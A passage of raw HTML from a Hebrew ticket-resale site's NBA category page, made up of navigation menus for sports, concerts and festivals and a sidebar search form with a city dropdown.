	<li id="menu-item-18467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18467"><a href="https://ticketplace.co.il/כרטיסים/shows/pitbull/">כרטיסים לפיטבול</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://ticketplace.co.il/כרטיסים/shows/one-republic/">כרטיסים לוואן ריפבליק</a></li>
	<li id="menu-item-18752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18752"><a href="https://ticketplace.co.il/כרטיסים/shows/foo-fighters/">כרטיסים לפו פייטרס</a></li>
	<li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://ticketplace.co.il/כרטיסים/shows/linkin-park/">כרטיסים ללינקין פארק</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14118"><a href="https://ticketplace.co.il/כרטיסים/shows/sting/">כרטיסים לסטינג</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-424"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/">פסטיבלים</a>
<ul class="sub-menu">
	<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1615"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/rock-werchter/">כרטיסים לרוק וורכטר</a></li>
	<li id="menu-item-13054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13054"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/untold/">כרטיסים לאנטולד</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/tomorrowland/">כרטיסים לטומורולנד</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/primavera/">כרטיסים לפרימוורה</a></li>
	<li id="menu-item-13055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13055"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/pinkpop/">כרטיסים לפינקפופ</a></li>
	<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9097"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/oktoberfest/">כרטיסים לאוקטוברפסט מינכן</a></li>
</ul>
</li>
</ul></nav>                    </div>

                </div>
                <div class="col-auto b-header__right order-2 order-lg-3">
                    <nav class="b-header__top-menu-nav d-none d-lg-block" aria-label="חיפוש אירוע"><ul id="menu-top-menu" class="b-header__top-menu-nav-list d-flex"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://ticketplace.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות טיקט פלייס</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://ticketplace.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://ticketplace.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%93%d7%a2/">חדשות ומידע</a></li>
</ul></nav>
                    <div class="d-flex align-items-center justify-content-between">
                        <ul class="socials d-flex align-items-center">
                            <li><a href="tel:03-3733840"><i class="icon-phone"></i></a></li>
                            <!--li><a href="https://api.whatsapp.com/send?phone=972525529666&text=%D7%A9%D7%9C%D7%95%D7%9D.%20%D7%94%D7%92%D7%A2%D7%AA%D7%99%20%D7%90%D7%9C%D7%99%D7%9B%D7%9D%20%D7%93%D7%A8%D7%9A%20%D7%94%D7%90%D7%AA%D7%A8..."><i class="icon-whatsapp"></i></a></li-->
                                                                <li>
									<a href="https://www.facebook.com/profile.php?id=100092317701818" target="_blank">
									<i class="icon-facebook"></i></a>
									</li>
									                                    <li>
									<a href="https://www.instagram.com/ticket.place/" target="_blank">
									<i class="icon-instagram"></i></a>
									</li>
									                        </ul>
                        <a class="btn btn-outline m-white account-toggle"
                           href="https://ticketplace.co.il/my-account/"><i
                                class="icon-user d-lg-none"></i><span
                                class="d-none d-lg-block">החשבון שלי</span></a>
                        <a class="js-menu-trigger menu-icon burger" href="#"><span></span></a>
                    </div>
                </div>
            </div>

            <div id="header_placeholder"></div>
    </header>


    <!--offcanvas menu-->
    <aside class="aside-main-menu">
        <a class="menu-icon burger on js-close-menu" href="#"><span></span></a>
        <nav class="aside-main-menu__nav"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="inline-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12227"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/">ליגה אנגלית</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12242"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/liverpool/">כרטיסים לליברפול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12236"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/arsenal/">כרטיסים לארסנל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12238"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/manchester-united/">כרטיסים למנצ׳סטר יונייטד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12239"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/tottenham/">כרטיסים לטוטנהאם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12241"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/chelsea/">כרטיסים לצ&#8217;לסי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12237"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/manchester-city/">כרטיסים למנצ&#8217;סטר סיטי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15921"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/aston-villa/">כרטיסים לאסטון וילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12240"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/west-ham/">כרטיסים לווסטהאם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15920"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/crystal-palace/">כרטיסים לקריסטל פאלאס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12243"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-league/fulham/">כרטיסים לפולהאם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12245"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/">ליגה ספרדית</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12247"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/real-madrid/">כרטיסים לריאל מדריד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12246"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/%d7%91%d7%a8%d7%a6%d7%9c%d7%95%d7%a0%d7%94/">כרטיסים לברצלונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12248"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/athletico-madrid/">כרטיסים לאתלטיקו מדריד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12251"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/espanyol/">כרטיסים לאספניול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12250"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/spanish-league/mallorca/">כרטיסים למאיורקה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15197"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/">מונדיאל</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18516"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/all-mondial/">כל משחקי המונדיאל 2026</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18497"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/ny-nj/">ניו יורק/ניו ג&#8217;רזי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18498"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/atlanta/">אטלנטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18499"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/boston/">בוסטון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18505"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/los-angeles/">לוס אנג&#8217;לס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18501"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/dallas/">דאלאס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18507"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/miami/">מיאמי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18510"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/san-francisco/">סן פרנסיסקו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18511"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/philadelphia/">פילדלפיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18504"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/houston/">יוסטון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18512"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/kensas-city/">קנזס סיטי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18509"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/seatle/">סיאטל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18503"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/toronto/">טורונטו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18502"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/vancouver/">ונקובר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18508"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/mexico-city/">מקסיקו סיטי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18500"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/guadalajara/">גוודלחרה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18506"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/world-cup/monterrey/">מונטריי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/">ליגה איטלקית</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/inter/">כרטיסים לאינטר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/milan/">כרטיסים למילאן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/juventus/">כרטיסים ליובנטוס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/napoli/">כרטיסים לנאפולי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18805"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/fiorentina/">כרטיסים לפיורנטינה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/lazio/">כרטיסים ללאציו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-422"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/italian-league/roma/">כרטיסים לרומא</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-389"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17467"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/champions-league/">ליגת האלופות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17766"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/european-league/">ליגה אירופית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/german-league/">ליגה גרמנית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/dutch-league/">ליגה הולנדית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/formula-1/">כרטיסים לפורמולה 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12774"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/championship/">כרטיסים לצ&#8217;מפיונשיפ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18627"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/english-cup/">כרטיסים לגביע אנגלי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-462"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/" aria-current="page">כרטיסים ל-NBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/wimbledon/">כרטיסים לווימבלדון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/roland-garros/">כרטיסים לרולאן גארוס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nfl-london/">כרטיסים ל-NFL LONDON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388"><a href="https://ticketplace.co.il/כרטיסים/shows/">הופעות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18008"><a href="https://ticketplace.co.il/כרטיסים/shows/ariana-grande/">כרטיסים לאריאנה גרנדה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18835"><a href="https://ticketplace.co.il/כרטיסים/shows/bruno-mars/">כרטיסים לברונו מארס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19104"><a href="https://ticketplace.co.il/כרטיסים/shows/bts/">כרטיסים ל BTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19197"><a href="https://ticketplace.co.il/כרטיסים/shows/%d7%94%d7%90%d7%a8%d7%99-%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%a1/">הופעות של הארי סטיילס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17988"><a href="https://ticketplace.co.il/כרטיסים/shows/%d7%93%d7%94-%d7%95%d7%95%d7%99%d7%a7%d7%a0%d7%93/">כרטיסים לדה וויקנד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16877"><a href="https://ticketplace.co.il/כרטיסים/shows/bad-bunny/">כרטיסים לבאד באני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18199"><a href="https://ticketplace.co.il/כרטיסים/shows/bon-jovi/">כרטיסים לבון ג&#8217;ובי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18467"><a href="https://ticketplace.co.il/כרטיסים/shows/pitbull/">כרטיסים לפיטבול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://ticketplace.co.il/כרטיסים/shows/one-republic/">כרטיסים לוואן ריפבליק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18752"><a href="https://ticketplace.co.il/כרטיסים/shows/foo-fighters/">כרטיסים לפו פייטרס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://ticketplace.co.il/כרטיסים/shows/linkin-park/">כרטיסים ללינקין פארק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14118"><a href="https://ticketplace.co.il/כרטיסים/shows/sting/">כרטיסים לסטינג</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-424"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/">פסטיבלים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1615"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/rock-werchter/">כרטיסים לרוק וורכטר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13054"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/untold/">כרטיסים לאנטולד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/tomorrowland/">כרטיסים לטומורולנד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/primavera/">כרטיסים לפרימוורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13055"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/pinkpop/">כרטיסים לפינקפופ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9097"><a href="https://ticketplace.co.il/כרטיסים/%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d/oktoberfest/">כרטיסים לאוקטוברפסט מינכן</a></li>
</ul>
</li>
</ul></nav>
    </aside>
    <!-- main-->
    <main class="l-main" id="main">

    <section class="s-heading  has_img d-md-flex align-items-center"
             style="background-image:url('https://ticketplace.co.il/wp-content/uploads/2024/04/כדורסל-3-.jpg')">
                                    <div class="s-heading__overlay"></div>
                    
                    <div class="container">
                <div class="row">
                    <div class="col d-md-flex align-items-md-start s-heading__content text-right offset-md-2">
                        <h1 class="s-heading__title">

                            <span>כרטיסים ל</span><span>NBA</span>                                                    </h1>
                        <div class="s-heading__seperator"></div>
                        
                    </div>
                </div>

            </div>
            <div class="b-breadcrumbs w-100">
                <div class="container">
                    <div class="row">
                        <div class="col offset-md-2">
                            <ul class="b-breadcrumbs__list">
                                <li><a property="item" typeof="WebPage" title="Go to טיקט פלייס." href="https://ticketplace.co.il" class="home" ><span property="name">עמוד בית</span></a><meta property="position" content="1"></li><li><a property="item" typeof="WebPage" title="Go to the ספורט קטגוריה archives." href="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="taxonomy product_cat" ><span property="name">ספורט</span></a><meta property="position" content="2"></li><li><span property="name" class="archive taxonomy product_cat current-item">NBA</span><meta property="url" content="https://ticketplace.co.il/כרטיסים/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/nba/"><meta property="position" content="3"></li>                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            </section>
    <section class="section s-content bg-lightgrey has-sidebar" xmlns="http://www.w3.org/1999/html" xmlns="http://www.w3.org/1999/html">
        <div class="container">
            <div class="row">

                <!-- Sidebar-->
                <div class="col-xs-12 col-md-4 col-lg-3 s-content__sidebar">
                    <a class="menu-icon--aside d-md-none" type="button" data-toggle="collapse"
   data-target=".sidebar-offcanvas"><i class="icon-filter"></i><label>סינון</label></a>
<aside class="sidebar-offcanvas collapse d-md-block" aria-labelledby="search_form-title">
    <!--form action="https://ticketplace.co.il/" method="get">
        <label for="top-level-taxonomy">Select a top-level category:</label>
        <select name="top-level-taxonomy" id="top-level-taxonomy">
            <option value="">-- Select a category --</option>
            <option value="%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</option><option value="shows">הופעות</option><option value="%d7%a4%d7%a1%d7%98%d7%99%d7%91%d7%9c%d7%99%d7%9d">פסטיבלים</option>        </select>

        <label for="sub-taxonomy">Select a sub-category:</label>
        <select name="sub-taxonomy" id="sub-taxonomy">
            <option value="">-- Select a sub-category --</option>
                    </select>

        <button type="submit">Filter</button>
    </form-->

    
    <div class="widget b-box-aside">
	<div class="search_filter_section">
		<span id="search_form-title" class="b-box-aside__title">חיפוש מתקדם</span>
		<form class="search_form" method="post" action="">
			<div class="form_section">
				<input placeholder="חיפוש חופשי" name="search_text" class="form_input search_text" type="text" value="">
			</div>
			<div class="form_section">
							<select class="form_select first_level_cat">
					<option value="">קטגוריות</option>
										<option value="17">ספורט</option>
										<option value="19">הופעות</option>
										<option value="20">פסטיבלים</option>
									</select>
			</div>
			<div class="form_section">
				<select class="form_select second_level_cat">
					<option value="">תת קטגוריות</option>
            </select>
			</div>
			<!--div class="form_section">
				<select class="form_select third_level_cat">
					<option value="">תת קטגוריות</option>
										
				</select>
			</div-->
			<div class="form_section">
								<select class="form_select search_city">
					<option value="">עיר</option>
										<option value="493">ארנהם</option>
										<option value="499">רוטרדם</option>
										<option value="503">בולוניה</option>
										<option value="506">בלגרד</option>
										<option value="536">גליביצה</option>
										<option value="541">ניו יורק</option>
										<option value="182">אבו דאבי</option>
										<option value="420">אדינבורו</option>
										<option value="452">אטלנטה</option>
										<option value="478">אינגלווד-לוס אנג'לס</option>
										<option value="376">איינדהובן</option>
										<option value="481">איסט רות'פורד-ניו ג'רזי</option>
										<option value="125">אמסטרדם</option>
										<option value="485">ארלינגטון-דאלאס</option>
										<option value="297">אתונה</option>
										<option value="299">בודפשט</option>
										<option value="370">בריסל</option>
										<option value="316">ברלין</option>
										<option value="304">ברמינגהאם</option>
										<option value="126">ברצלונה</option>
										<option value="476">גוואדלחארה</option>
										<option value="361">גלזנקירשן</option>
										<option value="320">דבלין</option>
										<option value="142">דורטמונד</option>
										<option value="300">דיסלדורף</option>
										<option value="362">המבורג</option>
										<option value="301">וינה</option>
										<option value="480">ונקובר</option>
										<option value="153">ורכטר</option>
										<option value="302">ורשה</option>
										<option value="477">טורונטו</option>
										<option value="146">טורינו</option>
										<option value="483">יוסטון</option>
										<option value="400">לברקוזן</option>
										<option value="122">לונדון</option>
										<option value="138">ליברפול</option>
										<option value="288">ליון</option>
										<option value="440">לנדגרף</option>
										<option value="143">מדריד</option>
										<option value="280">מונזה</option>
										<option value="484">מונטריי</option>
										<option value="446">מיאמי</option>
										<option value="135">מילאנו</option>
										<option value="141">מינכן</option>
										<option value="30">מנצ׳סטר</option>
										<option value="475">מקסיקו סיטי</option>
										<option value="317">נאפולי</option>
										<option value="144">סביליה</option>
										<option value="205">סוזוקה</option>
										<option value="451">סיאטל</option>
										<option value="161">סילברסטון</option>
										<option value="482">סנטה קלרה</option>
										<option value="479">פוקסבורו-בוסטון</option>
										<option value="449">פילדלפיה</option>
										<option value="413">פירנצה</option>
										<option value="407">פלמה</option>
										<option value="321">פראג</option>
										<option value="275">פריז</option>
										<option value="359">פרנקפורט</option>
										<option value="291">ציריך</option>
										<option value="444">קלוז' נפוקה</option>
										<option value="360">קלן</option>
										<option value="486">קנזס סיטי</option>
										<option value="404">קרקוב</option>
										<option value="419">קרדיף</option>
										<option value="145">רומא</option>
										<option value="373">שטוקהולם</option>
									</select>
			
				<!--input placeholder="עיר" name="search_text" class="form_input search_city" type="text" value=""-->
			</div>
			<div class="form_section">
                <div class="row mx-n2">
                    <div class="col-6 px-2">
                        <input placeholder="מתאריך" name="search_text" class="form_input start_date" id="start_date" type="text" value="">
                    </div>
                    <div class="col-6 px-2">
                    <input placeholder="עד" name="search_text" class="form_input end_date" type="text" id="end_date" value="">
                    </div>
                </div>
			</div>
			<div class="form_section mt-3">
				<input type="submit" name="submit" value="סנן" class="search_submit">
			</div>
		</form>
	</div>
    </div>
    <div class="widget b-box-aside help-icons">
        <span class="title-icon"><?xml version="1.0" encoding="UTF-8"?>
<svg width="52px" height="40px" viewBox="0 0 52 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-1536.000000, -860.000000)" fill="#53AF66">
            <g transform="translate(1308.000000, 442.000000)">
                <g transform="translate(9.000000, 413.000000)">
                    <g transform="translate(219.000000, 5.000000)">
